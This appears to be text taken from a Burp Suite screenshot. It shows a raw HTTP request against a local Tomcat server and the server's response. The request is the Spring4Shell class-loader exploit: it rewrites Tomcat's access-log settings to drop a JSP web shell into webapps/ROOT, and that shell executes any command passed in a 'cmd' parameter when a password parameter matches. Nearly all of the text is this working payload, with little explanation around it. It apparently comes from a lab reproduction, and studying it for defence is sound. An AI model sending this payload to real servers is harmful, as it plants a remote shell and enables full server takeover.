 Send Cancel < > Target: http://127.0.0.1:8080
Request
Raw Params Headers Hex
GET
/?class.module.classLoader.resources.context.parent.pipeli
ne.first.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.
getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20
%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(
%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20
byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%
3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%
20%7D%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.re
sources.context.parent.pipeline.first.suffix=.jsp&class.mo
dule.classLoader.resources.context.parent.pipeline.first.d
irectory=webapps/ROOT&class.module.classLoader.resources.c
ontext.parent.pipeline.first.prefix=tomcatwar&class.module
.classLoader.resources.context.parent.pipeline.first.fileD
ateFormat= HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:98.0) Gecko/20100101 Firefox/98.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
Accept-Encoding: gzip, deflate
Connection: close
suffix: %>//
c1: Runtime
c2: <%
DNT: 1
Content-Length: 2
Response
Raw Headers Hex HTML Render
HTTP/1.1 200
Set-Cookie: JSESSIONID=26B14366CF23BDEA54D7D18D9D72D7C9;
Path=/; HttpOnly
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 80
Date: Fri, 01 Apr 2022 05:03:05 GMT
Connection: close
<html>
<body>
<h2>Hello, my name is , I am  years old.</h2>
</body>
</html>